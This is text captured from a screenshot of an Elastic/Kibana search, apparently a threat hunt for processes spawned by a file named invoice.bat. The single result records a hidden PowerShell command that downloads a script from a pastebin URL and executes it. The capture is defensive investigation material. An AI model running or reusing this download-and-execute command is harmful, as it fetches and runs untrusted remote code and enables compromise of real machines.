 D Discover Options New Open Share Inspect Save
event.code:1 AND process.parent.command_line:*invoice.bat* KQL Last 15 years Show dates Refresh
+ Add filter
windows*
Search field names
Filter by type 0
t process.hash.sha256
t process.parent.args
# process.parent.args_count
t process.parent.command_line
t process.parent.entity_id
t process.parent.executable
t process.parent.name
# process.parent.pid
t process.pe.company
t process.pe.description
t process.pe.file_version
t process.pe.imphash
1 hit
Chart options
1
0.8
0.6
0.4
0.2
0
2010-01-01 2012-01-01 2014-01-01 2016-01-01 2018-01-01 2020-01-01 2022-01-01
May 29, 2008 @ 19:58:28.354 - May 29, 2023 @ 19:58:28.354
Time process.name process.args process.pid
Mar 26, 2023 @ 22:06:29.589 powershell.exe powershell.exe, -nop, -w, hidden, -noni, -noexit, iex (iwr https://pastebin.com/raw/33Z1jP6J -usebasicparsing) 9,944